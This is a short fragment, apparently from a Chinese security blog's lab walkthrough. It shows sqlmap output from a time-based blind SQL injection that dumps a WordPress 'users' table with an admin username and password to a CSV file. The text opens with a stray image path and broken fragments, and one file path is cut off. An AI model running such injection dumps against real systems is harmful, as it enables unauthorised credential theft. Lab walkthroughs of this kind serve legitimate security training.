 folders
dayufreshly
2
[10:00:04] [INFO] retrieved:
[10:00:09] [INFO] adjusting time delay to 1 second due to good response times
username
[10:00:30] [INFO] retrieved: password
[10:00:58] [INFO] fetching entries for table 'users' in database 'wordpress8080'
[10:00:58] [INFO] fetching number of entries for table 'users' in database 'wordpress8080'
[10:00:58] [INFO] retrieved: 1
[10:00:59] [WARNING] (case) time-based comparison requires reset of statistical model, please w
.............................. (done)
SuperSecretPassword
[10:02:01] [INFO] retrieved: admin
Database: wordpress8080
Table: users
[1 entry]
+----------+---------------------+
| username | password            |
+----------+---------------------+
| admin    | SuperSecretPassword |
+----------+---------------------+
[10:02:15] [INFO] table 'wordpress8080.users' dumped to CSV file '/root/.sqlmap/output/192.168.
137/dump/wordpress8080/users.csv'
[10:02:15] [INFO] fetched data logged to text files under '/root/.sqlmap/outp 137'
大余安全
https://blog.csdn.net/qq_34801745
[*] shutting down at 10:02:15